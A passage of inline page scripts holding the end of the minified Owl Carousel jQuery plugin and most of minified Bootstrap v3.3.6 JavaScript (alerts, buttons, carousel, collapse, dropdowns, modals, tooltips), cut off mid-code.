"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);
//]]></script>
<!-- Required Javascript-->
<script language='javascript' type='text/javascript'>//<![CDATA[
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1||b[0]>2)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 3")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.6",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.6",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),a(c.target).is('input[type="radio"]')||a(c.target).is('input[type="checkbox"]')||c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.6",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.6",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",f)))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.6",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger(a.Event("shown.bs.dropdown",h))}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.6",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.6",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var 